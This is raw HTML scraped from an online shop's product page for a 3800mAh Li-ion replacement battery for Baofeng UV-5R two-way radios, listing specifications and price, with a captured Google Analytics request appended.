https://i0.wp.com/baofengtech.us/wp-content/uploads/2013/06/008.jpg?resize=70%2C70&amp;ssl=1 70w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2013/06/008.jpg?resize=1200%2C1200&amp;ssl=1 1200w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2013/06/008.jpg?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2013/06/008.jpg?resize=500%2C500&amp;ssl=1 500w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></a></figure></div>		</figure>

					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
			</div>

					<div class="col-12">
			<div class="thumbnails owl-items-sm-3 owl-items-xs-3 owl-items-lg-4 owl-items-md-3 owl-carousel"></div>
		</div>
	</div>
						</div>
					</div>
										<div class="col-lg-6 col-12 col-md-6 text-left summary entry-summary">
						<div class="summary-inner">
															<div class="single-breadcrumbs-wrapper">
									<div class="single-breadcrumbs">
																					<div class="wd-breadcrumbs">
												<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://baofengtech.us" class="breadcrumb-link">
					Home				</a>
							<a href="https://baofengtech.us/product-category/accessories/" class="breadcrumb-link">
					Accessories				</a>
							<a href="https://baofengtech.us/product-category/accessories/battery/" class="breadcrumb-link breadcrumb-link-last">
					Battery				</a>
							<span class="breadcrumb-last">
					Baofeng Enlarged Batterie 3800mAh Li-ion Battery ForUV-5R BF-F8+ BF-F8HP DM-5R Two Way Radio Walkie Talkie Black				</span>
			</nav>											</div>
																															
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://baofengtech.us/product/battery-1800mah/"></a>

			<div class="wd-dropdown">
				<a href="https://baofengtech.us/product/battery-1800mah/" class="wd-product-nav-thumb">
					<img width="600" height="600" src="https://i0.wp.com/baofengtech.us/wp-content/uploads/2013/06/001-1.jpg?resize=600%2C600&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Baofeng original bl-5 1800mah lithium-ion battery for uv-5r series" decoding="async" loading="lazy" srcset="https://i0.wp.com/baofengtech.us/wp-content/uploads/2013/06/001-1.jpg?w=2000&amp;ssl=1 2000w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2013/06/001-1.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2013/06/001-1.jpg?resize=800%2C800&amp;ssl=1 800w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2013/06/001-1.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2013/06/001-1.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2013/06/001-1.jpg?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2013/06/001-1.jpg?resize=70%2C70&amp;ssl=1 70w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2013/06/001-1.jpg?resize=1200%2C1200&amp;ssl=1 1200w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2013/06/001-1.jpg?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2013/06/001-1.jpg?resize=500%2C500&amp;ssl=1 500w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://baofengtech.us/product/battery-1800mah/" class="wd-entities-title">
						Baofeng original bl-5 1800mah lithium-ion battery for uv-5r series					</a>

					<span class="price">
						<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>15.99</span></del> <span class="screen-reader-text">Original price was: &#036;15.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>12.99</span></ins><span class="screen-reader-text">Current price is: &#036;12.99.</span>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://baofengtech.us/shop/" class="wd-product-nav-btn wd-btn-back">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://baofengtech.us/product/air/"></a>

			<div class="wd-dropdown">
				<a href="https://baofengtech.us/product/air/" class="wd-product-nav-thumb">
					<img width="500" height="418" src="https://i0.wp.com/baofengtech.us/wp-content/uploads/2013/06/s-l500_1024x1024%402x.jpg?resize=500%2C418&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Baofeng 2-pin concealed air sound tube radio headset for Kenwood Puxing Baofeng 2-way radio headset." decoding="async" loading="lazy" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://baofengtech.us/product/air/" class="wd-entities-title">
						Baofeng 2-pin concealed air sound tube radio headset for Kenwood Puxing Baofeng 2-way radio headset.					</a>

					<span class="price">
						<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>8.99</span></del> <span class="screen-reader-text">Original price was: &#036;8.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>6.99</span></ins><span class="screen-reader-text">Current price is: &#036;6.99.</span>					</span>
				</div>
			</div>
		</div>
	</div>
																			</div>
								</div>
							
							<div class="wd-product-brands set-mb-s">							<a href="https://baofengtech.us/shop/?filter_brand=baofeng">
				<img src="https://i0.wp.com/baofengtech.us/wp-content/uploads/2022/08/logo2.png?fit=1000%2C299&#038;ssl=1" title="BaoFeng" alt="BaoFeng" >			</a>
			</div>
<h1 class="product_title entry-title wd-entities-title">
	
	Baofeng Enlarged Batterie 3800mAh Li-ion Battery ForUV-5R BF-F8+ BF-F8HP DM-5R Two Way Radio Walkie Talkie Black
	</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>18.99</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<ul>
<li>Voltage: 7.4V</li>
<li>Capacity: 3800MA</li>
<li>Applicable models: UV5R / UV5RB / UV5RE / UV5REPLUS / UV5R +, etc.</li>
<li>Material: ABS</li>
<li>Weight: 135g</li>
<li>Built-in Lithium Battery (Extended Edition)</li>
<li>Battery Size:12.5*5.5*3 cm / 4.92 * 2.17 * 1.18 in</li>
<li>Charger voltage: 100V-240V / 10V0.5A</li>
</ul>
</div>
<table class="woocommerce-product-attributes shop_attributes">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label">
				
				<span>
					Weight				</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				0.2 kg			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label">
				
				<span>
					Dimensions				</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				12 &times; 3 &times; 3 cm			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_brand">
			<th class="woocommerce-product-attributes-item__label">
				
				<span>
					Brand				</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<p>BaoFeng</p>
			</td>
		</tr>
	</table>
							<div class="wd-shipping-progress-bar wd-style-bordered">
					<div class="wd-progress-bar wd-free-progress-bar wd-progress-hide">
			<div class="progress-msg">
				Add <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>100.00</span> to cart and get free shipping!			</div>
			<div class="progress-area">
				<div class="progress-bar" style="width: 0%"></div>
			</div>
		</div>
				</div>
		
	
	<form class="cart" action="https://baofengtech.us/product/battery-3800mah/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
				<input type="button" value="-" class="minus" />
		<label class="screen-reader-text" for="quantity_69264b435738e">Baofeng Enlarged Batterie 3800mAh Li-ion Battery ForUV-5R BF-F8+ BF-F8HP DM-5R Two Way Radio Walkie Talkie Black quantity</label>
		<input
			type="number"
			id="quantity_69264b435738e"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			placeholder=""
			inputmode="numeric" />
		<input type="button" value="+" class="plus" />
			</div>
	
		<button type="submit" name="add-to-cart" value="37" class="single_add_to_cart_button button alt">Add to basket</button>

					<button id="wd-add-to-cart" type="submit" name="wd-add-to-cart" value="37" class="wd-buy-now-btn button alt">
				Buy now			</button>
		<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:37,&quot;item_id&quot;:37,&quot;item_name&quot;:&quot;Baofeng Enlarged Batterie 3800mAh Li-ion Battery ForUV-5R BF-F8+ BF-F8HP DM-5R Two Way Radio Walkie Talkie Black&quot;,&quot;sku&quot;:&quot;bl-5-3800&quot;,&quot;price&quot;:18.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Battery&quot;,&quot;id&quot;:37}" />
	</form>

				<div class='wcpay-express-checkout-wrapper' >
					<div id="wcpay-express-checkout-element"></div>
		<wc-order-attribution-inputs id="wcpay-express-checkout__order-attribution-inputs"></wc-order-attribution-inputs>			</div >
			
							<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
				<a href="https://baofengtech.us/compare/" data-id="37" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="https://baofengtech.us/wishlist/" data-key="9c20b895d2" data-product-id="37" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		
<div class="product_meta">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				SKU:			</span>
			<span class="sku">
				bl-5-3800			</span>
		</span>
	
			<span class="posted_in"><span class="meta-label">Category:</span> <a href="https://baofengtech.us/product-category/accessories/battery/" rel="tag">Battery</a></span>	
			<span class="tagged_as"><span class="meta-label">Tags:</span> <a href="https://baofengtech.us/product-tag/accessories/" rel="tag">Accessories</a><span class="meta-sep">,</span> <a href="https://baofengtech.us/product-tag/battery/" rel="tag">Battery</a></span>	
	</div>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2026408662&t=pageview&_s=1&dl=https%3A%2F%2Fbaofengtech.us%2Fproduct%2Fbattery-3800mah%2F&ul=en-us%40posix&dt=Baofeng%20Enlarged%20Batterie%203800mAh%20Li-ion%20Battery%20ForUV-5R%20BF-F8%2B%20BF-F8HP%20DM-5R%20Two%20Way%20Radio%20Walkie%20Talkie%20Black%20-%20Baofeng%20Radios%20-%20baofengtech.us&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=747955299&gjid=1232535610&cid=2124943265.1764117318&tid=UA-112410503-4&_gid=1832205177.1764117318&_r=1&_slc=1&gtm=45He5bj0h2n81NHSVJTRv811991575za200zd811991575&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528501~104684208~104684211~115583767~115938465~115938469~116184927~116184929~116217636~116217638~116251935~116251937~116474638&z=1862408936
body_size: -450
content:
2,cG-V2MLSFNBNX